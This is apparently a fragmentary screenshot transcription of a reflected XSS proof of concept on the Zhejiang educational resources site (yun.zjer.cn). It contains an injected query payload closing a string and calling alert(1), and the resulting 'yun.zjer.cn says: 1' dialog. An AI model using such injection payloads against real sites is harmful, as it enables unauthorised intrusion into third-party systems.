 words=test%27;alert(1);/**%3a%3b906429**/var%20i=%271&orgaca
Tool Other Router Circuit Hacker Courses OS Architecture Pro
应用 社区 发现 请输入关键字
浙江教育资源公共服务平台
Zhejiang Public Service Platform for Educational Resources
Network Profile
Transitional//E
$0
yun.zjer.cn says:
1
OK